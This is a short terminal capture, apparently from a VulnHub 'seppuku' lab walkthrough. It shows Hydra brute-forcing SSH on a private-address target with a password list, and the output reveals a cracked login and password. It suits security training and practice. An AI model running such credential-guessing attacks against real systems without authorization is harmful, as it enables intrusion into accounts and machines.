 ┌──(kali㉿k-android)-[~/vulnhub/seppuku]
└─$ hydra -l seppuku -P password.lst 192.168.0.115 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-29 19:55:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the ta
sks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 93 login tries (l:1/p:93), ~6 tries per task
[DATA] attacking ssh://192.168.0.115:22/
[22][ssh] host: 192.168.0.115   login: seppuku   password: eeyoree
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-29 19:56:01